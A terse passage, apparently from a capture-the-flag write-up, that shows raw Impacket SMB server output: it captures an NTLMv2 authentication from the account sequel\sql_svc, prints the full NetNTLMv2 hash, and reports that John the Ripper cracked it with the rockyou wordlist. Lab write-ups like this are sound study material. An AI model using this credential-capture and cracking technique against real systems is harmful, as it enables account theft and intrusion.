 [*] Config file parsed[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0[*] Config file parsed[*] Config file parsed[*] Config file parsed[*] Incoming connection (10.10.11.202,61864)[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)[*] User DC\sql_svc authenticated successfully[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:53e34c347af2c07f5413cc042237290b:01010000000000008017c5fb1c64d901b0f15ff7d02f8e71000000000100100063007300610050005500580053006f000300100063007300610050005500580053006f000200100045004e00710073006f0061007a0077000400100045004e00710073006f0061007a007700070008008017c5fb1c64d90106000400020000000800300030000000000000000000000000300000aae750a18cfe418e6ca2fb4ae1e318ae2ab070db86a852b81988d8ef0b04d08e0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310035002e0039000000000000000000[*] Closing down connection (10.10.11.202,61864)[*] Remaining connections []JohnTheRipper crack the hash so easily using rockyou wordlist